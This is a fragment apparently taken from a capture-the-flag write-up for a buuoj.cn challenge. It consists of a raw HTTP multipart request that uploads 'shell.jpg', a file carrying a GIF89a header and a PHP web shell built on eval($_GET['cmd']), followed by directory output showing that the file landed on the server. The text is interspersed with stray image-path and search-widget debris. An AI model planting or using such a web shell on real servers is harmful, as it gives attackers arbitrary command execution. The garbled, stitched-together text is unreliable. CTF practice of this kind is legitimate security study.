 Connection: close
Referer: http://a7e9a456-e364-40f9-82f9-3b3793ceca09.node4.buuoj.cn/index.php
Cookie: UM_distinctid=17a41cd6f7a30d-0893f3f5c3078f8-4c3f207e-e1000-17a41cd6f7b7ea
Upgrade-Insecure-Requests: 1
-----------------------------49224821518173839781184371958
Content-Disposition: form-data; name="fileUpload"; filename="shell.jpg"
Content-Type: application/octet-stream
GIF89a
<script language="php">eval($_GET['cmd']);</script>
-----------------------------49224821518173839781184371958
Content-Disposition: form-data; name="upload"
? < + > Type a search term 0 matches
<br>array(4) {
[0]=>
string(1) '.'
[1]=>
string(2) '..'
[2]=>
string(9) 'index.php'
[3]=>
string(9) 'shell.jpg'
}
A
? < + > Type a search term